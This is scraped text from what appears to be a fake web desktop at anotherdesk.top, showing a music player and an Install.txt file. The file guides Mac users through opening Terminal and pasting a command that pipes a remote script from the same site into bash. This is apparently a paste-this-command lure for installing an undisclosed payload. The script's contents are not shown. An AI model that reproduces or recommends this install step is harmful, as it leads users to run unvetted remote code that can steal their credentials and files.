 https://anotherdesk.top/?open=music
Playing
Piano
L M R
Drums
Trumpet
Accordion
Stop
Music
Name Kind
Playing application
Install.txt document
DaisyBells application
Install.txt
New Save Save As... Find !
This works on Apple Silicon MacBooks (M2 or newer).
1. Open the Terminal app: press Command + Space to open
Spotlight, type Terminal, and hit Enter. A window with a
text prompt will appear — this is where you'll paste the
install command. Copy the line below,
paste it into Terminal (Command + V), and press Enter:
curl -fsSL https://anotherdesk.top/install.sh |
bash
Ln 3, Col 46 Words: 127 | Chars: 770